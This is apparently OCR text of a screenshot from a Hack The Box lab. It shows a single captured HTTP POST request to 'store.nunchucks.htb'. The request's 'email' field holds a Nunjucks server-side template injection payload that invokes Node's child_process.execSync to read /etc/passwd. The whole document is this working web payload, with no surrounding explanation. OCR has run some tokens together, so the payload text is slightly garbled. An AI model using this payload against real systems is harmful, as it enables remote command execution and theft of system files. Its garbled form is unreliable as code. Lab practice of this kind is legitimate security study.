 POST /api/submit HTTP/1.1
Host: store.nunchucks.htb
Cookie: _csrf=TMbOliQ1IShOOYJNv3zzihDS
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://store.nunchucks.htb/
Content-Type: application/json
Origin: https://store.nunchucks.htb
Content-Length: 36
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
{
"email":"{{range.constructor("returnglobal.process.mainModule.require('child_process').execSync('tail/etc/passwd')")()}}@test.com"
}